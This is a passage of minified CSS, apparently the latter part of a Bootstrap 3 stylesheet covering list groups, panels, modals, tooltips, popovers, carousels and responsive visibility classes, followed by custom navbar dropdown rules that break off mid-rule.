#ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.43px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-weight:400;line-height:1.4;filter:alpha(opacity=0);opacity:0}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;line-height:1.42857143;text-align:left;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000',endColorstr='#00000000',GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;margin-top:-10px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px)and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px)and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px)and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px)and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px)and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px)and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px)and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px)and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px)and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px)and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}
ul{padding:0;margin:0;}li{list-style:none;}.navbar-nav{float:right;}.navbar-default{box-shadow:0 0 5px rgba(0,0,0,0.15);}.navbar-nav > li{display:inline-block;float:none;}.navbar-nav > li:last-child a{padding-right:0px;}.navbar-nav .sub-arrow,.navbar-nav .collapsible .sub-arrow{position:static;display:inline-block;vertical-align:middle;border-top:4px solid;border-right:4px dashed transparent;border-bottom:4px dashed transparent;border-left:4px dashed transparent;}.navbar-fixed-bottom .sub-arrow{margin-top:-5px;border-top:4px dashed transparent;border-bottom:4px solid;}.navbar-nav ul .sub-arrow{position:absolute;right:0;border-top:4px dashed transparent;border-bottom:4px dashed transparent;border-left:4px solid;}.navbar-nav ul a.has-submenu{padding-right:30px;}.navbar-nav span.scroll-up,.navbar-nav span.scroll-down{position:absolute;display:none;visibility:hidden;height:20px;overflow:hidden;text-align:center;}.navbar-nav span.scroll-up-arrow,.navbar-nav span.scroll-down-arrow{position:absolute;top:-2px;left:50%;margin-left:-8px;width:0;height:0;overflow:hidden;border-top:7px dashed transparent;border-right:7px dashed transparent;border-bottom:7px solid;border-left:7px dashed transparent;}.navbar-nav span.scroll-down-arrow{top:6px;border-top:7px solid;border-right:7px dashed transparent;border-bottom:7px dashed transparent;border-left:7px dashed transparent;}.navbar-nav .collapsible ul .dropdown-menu > li > a,.navbar-nav .collapsible ul .dropdown-menu .dropdown-header{padding-left:35px;}.navbar-nav .collapsible ul ul .dropdown-menu > li > a,.navbar-nav .collapsible ul ul .dropdown-menu .dropdown-header{padding-left:45px;}.navbar-nav .collapsible ul ul ul .dropdown-menu > li > a,.navbar-nav .collapsible ul ul ul .dropdown-menu .dropdown-header{padding-left:55px;}.navbar-nav .collapsible ul ul ul ul .dropdown-menu > li > a,.navbar-nav .collapsible ul ul ul ul .dropdown-menu .dropdown-header{padding-left:65px;}.navbar-nav .dropdown-menu > li > a{white-space:normal;}.navbar-nav ul.sm-nowrap > li > a{white-space:nowrap;}.navbar-right ul.dropdown-menu{left:0;right:auto;}ul.dropdown-menu.left{left:-198% !important;}ul.dropdown-menu.right{right:-100% !important;left:auto !important;}.navbar-nav .collapsible ul{display:none;position:static !important;top:auto !important;left:auto !important;margin-left:0 !important;margin-top:0 !important;width:auto !important;min-width:0 !important;max-width:none !important;}.navbar-nav .collapsible ul.sm-nowrap > li > a{white-space:normal;}.navbar-nav .collapsible 